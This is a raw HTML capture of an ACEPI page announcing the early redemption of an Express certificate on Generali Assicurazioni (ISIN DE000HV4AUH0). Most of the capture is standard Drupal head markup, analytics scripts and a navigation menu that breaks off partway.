

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0
body_size: 12957
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0" />
<meta name="description" content="Con riferimento al Certificate Express su Generali Assicurazioni con ISIN DE000HV4AUH0 e codice di negoziazione OV4AUH, emesso il 27/08/2015, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 102,7 euro lordi per certificato." />
<meta property="og:description" content="Con riferimento al Certificate Express su Generali Assicurazioni con ISIN DE000HV4AUH0 e codice di negoziazione OV4AUH, emesso il 27/08/2015, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 102,7 euro lordi per certificato." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Rimborso anticipato per l’Express su Generali Assicurazioni (DE000HV4AUH0)" />
<link rel="canonical" href="/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0" />
<link rel="shortlink" href="/it/node/49818" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Rimborso anticipato per l’Express su Generali Assicurazioni (DE000HV4AUH0) | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"E8uPggJsOdXUqpVkjavzP5OCDDGBZGhOkdgeM0hsqA0","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/49818","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"49818"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-49818 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
